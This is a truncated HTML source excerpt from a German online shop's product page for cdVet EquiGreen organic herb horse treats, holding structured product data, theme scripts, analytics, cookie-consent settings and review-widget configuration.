    <link rel="preload" href="//www.resovital.de/cdn/shop/t/21/assets/theme.css?v=125666070561103542111768479957" as="style">
    <link rel="stylesheet" href="//www.resovital.de/cdn/shop/t/21/assets/theme.css?v=125666070561103542111768479957">
    <link rel="stylesheet" href="//www.resovital.de/cdn/shop/t/21/assets/custom.css?v=179372012725623258831768475650" media="print" onload="this.media='all'">    
    <link rel="stylesheet" href="//www.resovital.de/cdn/shop/t/21/assets/base.css?v=111603181540343972631762868207" media="print" onload="this.media='all'">
    <noscript>
      <link rel="stylesheet" href="//www.resovital.de/cdn/shop/t/21/assets/custom.css?v=179372012725623258831768475650">
      <link rel="stylesheet" href="//www.resovital.de/cdn/shop/t/21/assets/base.css?v=111603181540343972631762868207">
    </noscript>

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 23.95,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-06","sku": "352","url": "/products/biokrautergrunleckerlis1?variant=40924735471772"
        }
],
      "gtin13": "4040056003521",
      "productId": "4040056003521",
    "brand": {
      "name": "cdVet"
    },
    "name": "EquiGreen Bio-KräuterGrün Leckerlis 2,6kg",
    "description": "EquiGreen Bio-KräuterGrün Leckerlis sind praktisch in der Handhabung und zugleich ein hochwertiges Ergänzungsfuttermittel. Sie passen in jede Tasche ohne zu kleben oder zu schmieren. Die gesunde Belohnung ist selbstverständlich frei von Getreidestärke und Zusatzstoffen, daher auch für Pferde mit PSSM, EMS und ECS geeignet.\nDie Saatmischung der Anbaufläche besteht aus 13 verschiedenen Klee-, Kräuter- und Grasarten (Luzerne, Rotklee, Weißklee, Gelbklee, Hornschotenklee, Esparsette, Kümmel, Bibernelle, Schafgarbe, Wilde Möhre, Spitzwegerich, Lieschgras, Wiesenrispe) und jungem Topinamburkraut aus ökologischem Landbau nach Bioland-Richtlinien!\nEinzelfuttermittel\nZusammensetzung: Gras-, Kräuter- und Leguminosenpflanzen gepresst und getrocknet Öko Kontrollstelle DE-ÖKO-001 Deutschland Landwirtschaft\nFütterungsempfehlung: je nach Größe des Pferdes können bis zu 200g pro Tag verfüttert werden\nDer Anteil der einzelnen Arten unterliegt natürlichen Schwankungen!\n\n\n\n\n\nTRANSLATE with  x\n\n\n\n  English\n\n\n\n\n\n\nArabic\nHebrew\nPolish\n\n\nBulgarian\nHindi\nPortuguese\n\n\nCatalan\nHmong Daw\nRomanian\n\n\nChinese Simplified\nHungarian\nRussian\n\n\nChinese Traditional\nIndonesian\nSlovak\n\n\nCzech\nItalian\nSlovenian\n\n\nDanish\nJapanese\nSpanish\n\n\nDutch\nKlingon\nSwedish\n\n\nEnglish\nKorean\nThai\n\n\nEstonian\nLatvian\nTurkish\n\n\nFinnish\nLithuanian\nUkrainian\n\n\nFrench\nMalay\nUrdu\n\n\nGerman\nMaltese\nVietnamese\n\n\nGreek\nNorwegian\nWelsh\n\n\nHaitian Creole\nPersian\n\n\n\n\n\n\n\n\n\n\n\n      \n\n\n\nTRANSLATE with \n\n\n COPY THE URL BELOW \n\n   \n\n\n   Back\n\n  \n\n\n\nEMBED THE SNIPPET BELOW IN YOUR SITE  \n\n\nEnable collaborative features and customize widget: Bing Webmaster Portal\nBack\n\n\n",
    "category": "",
    "url": "/products/biokrautergrunleckerlis1",
    "sku": "352",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.resovital.de/cdn/shop/products/352_1024x.png?v=1640885795",
      "image": "https://www.resovital.de/cdn/shop/products/352_1024x.png?v=1640885795",
      "name": "EquiGreen Bio-KräuterGrün Leckerlis 2,6kg",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.resovital.de"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "EquiGreen Bio-KräuterGrün Leckerlis 2,6kg",
          "item": "https://www.resovital.de/products/biokrautergrunleckerlis1"
        }]
  }
  </script>


    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "{{amount_with_comma_separator}} €",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}} EUR",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product,article",
        searchUnavailableProducts: "last",
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Normalpreis",
        productSalePrice: "Sonderpreis",
        collectionOnSaleLabel: "Du sparst {{savings}}",
        productFormUnavailable: "Nicht verfübar",
        productFormAddToCart: "In den Warenkorb",
        productFormSoldOut: "Ausverkauft",
        productAdded: "Produkt wurde in deinen Warenkorb gelegt",
        productAddedShort: "Hinzugefügt!",
        shippingEstimatorNoResults: "Es konten für Deine Adresse keine Versandkosten ermittelt werden.",
        shippingEstimatorOneResult: "Es gibt eine Versandmethode für Deine Adresse:",
        shippingEstimatorMultipleResults: "Es bibt {{count}} Versandmethoden für Deine Adresse:",
        shippingEstimatorErrors: "Es gibt Fehler:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" defer></script>
    <script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" defer></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" defer></script>
    <script src="//www.resovital.de/cdn/shop/t/21/assets/theme.min.js?v=48021347878494271311762868207" defer></script>
    <script src="//www.resovital.de/cdn/shop/t/21/assets/custom.js?v=29429124299645430051769004563" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script>

    







    <!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->

    



<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "EquiGreen Bio-KräuterGrün Leckerlis 2,6kg";
    var productId = "7035708670108";
    var productPrice = "23,95";
    var productBrand = "cdVet";
    var productCollection = "7% USt";
    var productType = "";
    var productSku = "352";
    var productVariantId = "40924735471772";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };


  
    productPageHandle();
  

}
appStart();
</script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
            window.PandectesRulesSettings = {"store":{"id":57924550812,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"auOnly":false,"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"nzOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":true,"id":"","analyticsId":"G-BME35J1F10","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":2,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":0,"customEvent":false,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{"isActive":false,"uetTags":""},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":true,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019bf9f2-2284-7e6a-94f3-548acaed6f98/gdpr-246/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":57924550812,"plan":"plus","theme":"Warehouse - Working on (HITS Design)","primaryLocale":"de","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1766483517,"declaration":{"showType":true,"showPurpose":false,"showProvider":false,"declIntroText":"Wir verwenden Cookies, um die Funktionalität der Website zu optimieren, die Leistung zu analysieren und Ihnen ein personalisiertes Erlebnis zu bieten. Einige Cookies sind für den ordnungsgemäßen Betrieb der Website unerlässlich. Diese Cookies können nicht deaktiviert werden. In diesem Fenster können Sie Ihre Präferenzen für Cookies verwalten.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"de","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"de":"Wir respektieren deine Privatsphäre"},"consentText":{"de":"Diese Website verwendet Cookies, um Ihnen das beste Erlebnis zu bieten."},"linkText":{"de":"Datenschutzhinweis"},"imprintText":{"de":"Impressum"},"googleLinkText":{"de":"Googles Datenschutzbestimmungen"},"allowButtonText":{"de":"Annehmen"},"denyButtonText":{"de":"Ablehnen"},"dismissButtonText":{"de":"Okay"},"leaveSiteButtonText":{"de":"Diese Seite verlassen"},"preferencesButtonText":{"de":"Einstellungen"},"cookiePolicyText":{"de":"Cookie-Richtlinie"},"preferencesPopupTitleText":{"de":"Einwilligungseinstellungen verwalten"},"preferencesPopupIntroText":{"de":"Wir verwenden Cookies, um die Funktionalität der Website zu optimieren, die Leistung zu analysieren und Ihnen ein personalisiertes Erlebnis zu bieten. Einige Cookies sind für den ordnungsgemäßen Betrieb der Website unerlässlich. Diese Cookies können nicht deaktiviert werden. In diesem Fenster kannst du deine Präferenzen für Cookies verwalten."},"preferencesPopupSaveButtonText":{"de":"Auswahl speichern"},"preferencesPopupCloseButtonText":{"de":"Schließen"},"preferencesPopupAcceptAllButtonText":{"de":"Alles Akzeptieren"},"preferencesPopupRejectAllButtonText":{"de":"Alles ablehnen"},"cookiesDetailsText":{"de":"Cookie-Details"},"preferencesPopupAlwaysAllowedText":{"de":"Immer erlaubt"},"accessSectionParagraphText":{"de":"Sie haben das Recht, jederzeit auf Ihre Daten zuzugreifen."},"accessSectionTitleText":{"de":"Datenübertragbarkeit"},"accessSectionAccountInfoActionText":{"de":"persönliche Daten"},"accessSectionDownloadReportActionText":{"de":"Alle Daten anfordern"},"accessSectionGDPRRequestsActionText":{"de":"Anfragen betroffener Personen"},"accessSectionOrdersRecordsActionText":{"de":"Aufträge"},"rectificationSectionParagraphText":{"de":"Sie haben das Recht, die Aktualisierung Ihrer Daten zu verlangen, wann immer Sie dies für angemessen halten."},"rectificationSectionTitleText":{"de":"Datenberichtigung"},"rectificationCommentPlaceholder":{"de":"Beschreiben Sie, was Sie aktualisieren möchten"},"rectificationCommentValidationError":{"de":"Kommentar ist erforderlich"},"rectificationSectionEditAccountActionText":{"de":"Aktualisierung anfordern"},"erasureSectionTitleText":{"de":"Recht auf Löschung"},"erasureSectionParagraphText":{"de":"Sie haben das Recht, die Löschung aller Ihrer Daten zu verlangen. Danach können Sie nicht mehr auf Ihr Konto zugreifen."},"erasureSectionRequestDeletionActionText":{"de":"Löschung personenbezogener Daten anfordern"},"consentDate":{"de":"Zustimmungsdatum"},"consentId":{"de":"Einwilligungs-ID"},"consentSectionChangeConsentActionText":{"de":"Einwilligungspräferenz ändern"},"consentSectionConsentedText":{"de":"Sie haben der Cookie-Richtlinie dieser Website zugestimmt am"},"consentSectionNoConsentText":{"de":"Sie haben der Cookie-Richtlinie dieser Website nicht zugestimmt."},"consentSectionTitleText":{"de":"Ihre Cookie-Einwilligung"},"consentStatus":{"de":"Einwilligungspräferenz"},"confirmationFailureMessage":{"de":"Ihre Anfrage wurde nicht bestätigt. Bitte versuchen Sie es erneut und wenn das Problem weiterhin besteht, wenden Sie sich an den Ladenbesitzer, um Hilfe zu erhalten"},"confirmationFailureTitle":{"de":"Ein Problem ist aufgetreten"},"confirmationSuccessMessage":{"de":"Wir werden uns in Kürze zu Ihrem Anliegen bei Ihnen melden."},"confirmationSuccessTitle":{"de":"Ihre Anfrage wurde bestätigt"},"guestsSupportEmailFailureMessage":{"de":"Ihre Anfrage wurde nicht übermittelt. Bitte versuchen Sie es erneut und wenn das Problem weiterhin besteht, wenden Sie sich an den Shop-Inhaber, um Hilfe zu erhalten."},"guestsSupportEmailFailureTitle":{"de":"Ein Problem ist aufgetreten"},"guestsSupportEmailPlaceholder":{"de":"E-Mail-Addresse"},"guestsSupportEmailSuccessMessage":{"de":"Wenn Sie als Kunde dieses Shops registriert sind, erhalten Sie in Kürze eine E-Mail mit Anweisungen zum weiteren Vorgehen."},"guestsSupportEmailSuccessTitle":{"de":"Vielen Dank für die Anfrage"},"guestsSupportEmailValidationError":{"de":"Email ist ungültig"},"guestsSupportInfoText":{"de":"Bitte loggen Sie sich mit Ihrem Kundenkonto ein, um fortzufahren."},"submitButton":{"de":"einreichen"},"submittingButton":{"de":"Senden..."},"cancelButton":{"de":"Abbrechen"},"declIntroText":{"de":"Wir verwenden Cookies, um die Funktionalität der Website zu optimieren, die Leistung zu analysieren und Ihnen ein personalisiertes Erlebnis zu bieten. Einige Cookies sind für den ordnungsgemäßen Betrieb der Website unerlässlich. Diese Cookies können nicht deaktiviert werden. In diesem Fenster können Sie Ihre Präferenzen für Cookies verwalten."},"declName":{"de":"Name"},"declPurpose":{"de":"Zweck"},"declType":{"de":"Typ"},"declRetention":{"de":"Speicherdauer"},"declProvider":{"de":"Anbieter"},"declFirstParty":{"de":"Erstanbieter"},"declThirdParty":{"de":"Drittanbieter"},"declSeconds":{"de":"Sekunden"},"declMinutes":{"de":"Minuten"},"declHours":{"de":"Std."},"declDays":{"de":"Tage"},"declWeeks":{"de":"Woche(n)"},"declMonths":{"de":"Monate"},"declYears":{"de":"Jahre"},"declSession":{"de":"Sitzung"},"declDomain":{"de":"Domain"},"declPath":{"de":"Weg"}},"categories":{"strictlyNecessaryCookiesTitleText":{"de":"Unbedingt erforderlich"},"strictlyNecessaryCookiesDescriptionText":{"de":"Diese Cookies sind unerlässlich, damit Sie sich auf der Website bewegen und ihre Funktionen nutzen können, z. B. den Zugriff auf sichere Bereiche der Website. Ohne diese Cookies kann die Website nicht richtig funktionieren."},"functionalityCookiesTitleText":{"de":"Funktionale Cookies"},"functionalityCookiesDescriptionText":{"de":"Diese Cookies ermöglichen es der Website, verbesserte Funktionalität und Personalisierung bereitzustellen. Sie können von uns oder von Drittanbietern gesetzt werden, deren Dienste wir auf unseren Seiten hinzugefügt haben. Wenn Sie diese Cookies nicht zulassen, funktionieren einige oder alle dieser Dienste möglicherweise nicht richtig."},"performanceCookiesTitleText":{"de":"Performance-Cookies"},"performanceCookiesDescriptionText":{"de":"Diese Cookies ermöglichen es uns, die Leistung unserer Website zu überwachen und zu verbessern. Sie ermöglichen es uns beispielsweise, Besuche zu zählen, Verkehrsquellen zu identifizieren und zu sehen, welche Teile der Website am beliebtesten sind."},"targetingCookiesTitleText":{"de":"Targeting-Cookies"},"targetingCookiesDescriptionText":{"de":"Diese Cookies können von unseren Werbepartnern über unsere Website gesetzt werden. Sie können von diesen Unternehmen verwendet werden, um ein Profil Ihrer Interessen zu erstellen und Ihnen relevante Werbung auf anderen Websites anzuzeigen. Sie speichern keine direkten personenbezogenen Daten, sondern basieren auf der eindeutigen Identifizierung Ihres Browsers und Ihres Internetgeräts. Wenn Sie diese Cookies nicht zulassen, erleben Sie weniger zielgerichtete Werbung."},"unclassifiedCookiesTitleText":{"de":"Unklassifizierte Cookies"},"unclassifiedCookiesDescriptionText":{"de":"Unklassifizierte Cookies sind Cookies, die wir gerade zusammen mit den Anbietern einzelner Cookies klassifizieren."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":true,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#EFEFEF","backgroundForCalculations":{"a":1,"b":239,"g":239,"r":239},"text":"#404040"},"button":{"background":"#8CC14D","backgroundForCalculations":{"a":1,"b":77,"g":193,"r":140},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"transparent"}},"content":{"href":"https://www.resovital.de/policies/privacy-policy","imprintHref":"https://www.resovital.de/policies/legal-notice","close":"&#10005;","target":"_blank","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 36px;\" src=\"https://thomasblank.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"Cookie banner\" />"},"window":"<div role=\"dialog\" aria-label=\"{{header}}\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-bottom-center-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\">{{children}}</div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}"},"position":"bottom-center","theme":"classic","revokable":true,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://thomasblank.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Schließen\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" aria-controls=\"pd-cp-preferences\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"auOnly":false,"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"nzOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1738064034,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #EFEFEF;color:#404040;}    button.pd-cp-btn, a.pd-cp-btn{background-color:#8CC14D;color:#FFFFFF!important;}    input + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(64, 64, 64, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(64, 64, 64, 1)}    .pd-cp-ui-close{color:#404040;}    .pd-cp-preferences-slider:before{background-color: #EFEFEF}    .pd-cp-title:before {border-color: #404040!important}    .pd-cp-preferences-slider{background-color:#404040}    .pd-cp-toggle{color:#404040!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #404040}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#404040!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  /* Desktop: Buttons tauschen -> Annehmen links, Einstellungen rechts */@media (min-width: 1024px) {  .pd-cookie-banner-window .cc-compliance,  .cc-window-wrapper .cc-compliance {    display: flex !important;    flex-direction: row !important;    justify-content: center !important;    gap: 12px !important;  }  /* Annehmen soll links (1) */  .pd-cookie-banner-window .cc-compliance .cc-btn.cc-allow,  .cc-window-wrapper .cc-compliance .cc-btn.cc-allow {    order: 1 !important;  }  /* Einstellungen soll rechts (2) */  .pd-cookie-banner-window .cc-compliance .cc-btn.cc-settings,  .cc-window-wrapper .cc-compliance .cc-btn.cc-settings {    order: 2 !important;  }}","customJavascript":{"useButtons":true},"showPoweredBy":false,"logoHeight":36,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":true,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"www.resovital.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"de":"Wird im Zusammenhang mit dem Kundenlogin verwendet."}},{"name":"localization","type":"http","domain":"www.resovital.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"de":"Lokalisierung von Shopify-Shops"}},{"name":"cart_currency","type":"http","domain":"www.resovital.de","path":"/","provider":"Shopify","firstParty":true,"retention":"2 week(s)","session":false,"expires":2,"unit":"declWeeks","purpose":{"de":"Das Cookie ist für die sichere Checkout- und Zahlungsfunktion auf der Website erforderlich. Diese Funktion wird von shopify.com bereitgestellt."}},{"name":"_tracking_consent","type":"http","domain":".resovital.de","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"de":"Tracking-Einstellungen."}},{"name":"shopify_pay_redirect","type":"http","domain":"www.resovital.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","session":false,"expires":1,"unit":"declHours","purpose":{"de":"Das Cookie ist für die sichere Checkout- und Zahlungsfunktion auf der Website erforderlich. Diese Funktion wird von shopify.com bereitgestellt."}},{"name":"keep_alive","type":"http","domain":"www.resovital.de","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"de":"Wird im Zusammenhang mit der Käuferlokalisierung verwendet."}},{"name":"wpm-test-cookie","type":"http","domain":"de","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"de":""}}],"1":[{"name":"_pinterest_ct_ua","type":"http","domain":".ct.pinterest.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"de":"Wird verwendet, um Aktionen seitenübergreifend zu gruppieren."}}],"2":[{"name":"_shopify_y","type":"http","domain":".resovital.de","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"de":"Shopify-Analysen."}},{"name":"_shopify_s","type":"http","domain":".resovital.de","path":"/","provider":"Shopify","firstParty":false,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"de":"Shopify-Analysen."}},{"name":"_orig_referrer","type":"http","domain":".resovital.de","path":"/","provider":"Shopify","firstParty":false,"retention":"2 week(s)","session":false,"expires":2,"unit":"declWeeks","purpose":{"de":"Verfolgt Zielseiten."}},{"name":"_landing_page","type":"http","domain":".resovital.de","path":"/","provider":"Shopify","firstParty":false,"retention":"2 week(s)","session":false,"expires":2,"unit":"declWeeks","purpose":{"de":"Verfolgt Zielseiten."}},{"name":"prism_69348272","type":"http","domain":"prism.app-us1.com","path":"/","provider":"ActiveCampaign","firstParty":false,"retention":"1 month(s)","session":false,"expires":1,"unit":"declMonths","purpose":{"de":""}}],"4":[{"name":"__kla_id","type":"http","domain":"www.resovital.de","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"de":"Verfolgt, wenn jemand durch eine Klaviyo-E-Mail auf Ihre Website klickt"}},{"name":"_pin_unauth","type":"http","domain":"www.resovital.de","path":"/","provider":"Pinterest","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"de":"Wird verwendet, um Aktionen für Benutzer zu gruppieren, die von Pinterest nicht identifiziert werden können."}},{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Teads","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"de":"Prüft, ob ein technisches Debugger-Cookie vorhanden ist."}},{"name":"_gcl_au","type":"http","domain":".resovital.de","path":"/","provider":"Google","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"de":"Cookie wird von Google Tag Manager platziert, um Conversions zu verfolgen."}}],"8":[{"name":"wpm-test-cookie","type":"http","domain":"www.resovital.de","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"de":""}},{"name":"wpm-test-cookie","type":"http","domain":"resovital.de","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"de":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"G-BME35J1F10","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":false,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bf9f2-2284-7e6a-94f3-548acaed6f98/gdpr-246/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Keine Bewertungen","badge_n_reviews_text":"{{ n }} Bewertungen","badge_star_color":"#8CC14D","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Kundenbewertungen","widget_open_form_text":"Bewertung schreiben","widget_close_form_text":"Bewertung abbrechen","widget_refresh_page_text":"Seite aktualisieren","widget_summary_text":"Basierend auf {{ number_of_reviews }} Bewertung/Bewertungen","widget_no_review_text":"Schreiben Sie die erste Bewertung","widget_name_field_text":"Anzeigename","widget_verified_name_field_text":"Verifizierter Name (öffentlich)","widget_name_placeholder_text":"Anzeigename","widget_required_field_error_text":"Dieses Feld ist erforderlich.","widget_email_field_text":"E-Mail-Adresse","widget_verified_email_field_text":"Verifizierte E-Mail (privat, kann nicht bearbeitet werden)","widget_email_placeholder_text":"Ihre E-Mail-Adresse","widget_email_field_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein.","widget_rating_field_text":"Bewertung","widget_review_title_field_text":"Bewertungstitel","widget_review_title_placeholder_text":"Geben Sie Ihrer Bewertung einen Titel","widget_review_body_field_text":"Bewertungsinhalt","widget_review_body_placeholder_text":"Beginnen Sie hier zu schreiben...","widget_pictures_field_text":"Bild/Video (optional)","widget_submit_review_text":"Bewertung abschicken","widget_submit_verified_review_text":"Verifizierte Bewertung abschicken","widget_submit_success_msg_with_auto_publish":"Vielen Dank! Bitte aktualisieren Sie die Seite in wenigen Momenten, um Ihre 